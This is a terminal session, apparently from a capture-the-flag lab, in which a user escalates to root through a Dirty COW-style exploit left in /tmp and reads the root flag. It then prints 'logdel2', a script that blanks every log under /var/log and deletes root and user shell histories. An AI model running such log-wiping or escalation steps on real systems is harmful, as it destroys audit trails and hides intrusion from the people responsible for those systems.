 Linux MiWiFi-R4A-srv 3.2.0-4-amd64 #1 SMP Debian 3.2.78-1 x86_64 GNU/Linux
clapton@MiWiFi-R4A-srv:~$ cd /tmp
clapton@MiWiFi-R4A-srv:/tmp$ ls
dirty  dirty.c  passwd.bak
clapton@MiWiFi-R4A-srv:/tmp$ su firefart
Password:
firefart@MiWiFi-R4A-srv:/tmp# whoami
firefart
firefart@MiWiFi-R4A-srv:/tmp# cd /root
firefart@MiWiFi-R4A-srv:~# ls
logdel2  root.txt
firefart@MiWiFi-R4A-srv:~# cat root.txt
1B8EEA89EA92CECB931E3CC25AA8DE21firefart@MiWiFi-R4A-srv:~# ls -l
total 8
-rw-r--r-- 1 firefart root 514 Feb  7  2021 logdel2
-r-x------ 1 firefart root  32 Sep  8 14:58 root.txt
firefart@MiWiFi-R4A-srv:~# cat logdel2
#!/bin/bash
for i in /var/log/*;
do
        echo "" > $i
done
for i in /var/log/*/*;
do
        echo "" > $i
done
for i in /var/log/*/*/*;
do
        echo "" > $i
done
echo "all logs cleared"
rm -rf /root/.local /root/.bashrc /root/.bash_history /root/.bash_logout /root/.profile /root/.gnupg /root/.selected_editor /root/.mysql_history
rm -rf /home/*/.local /home/*/.bashrc /home/*/.bash_history /home/*/.bash_logout /home/*/.profile /home/*/.gnupg /home/*/.selected_editor /home/*/.mysql_history
echo "root and user files cleared"
firefart@MiWiFi-R4A-srv:~#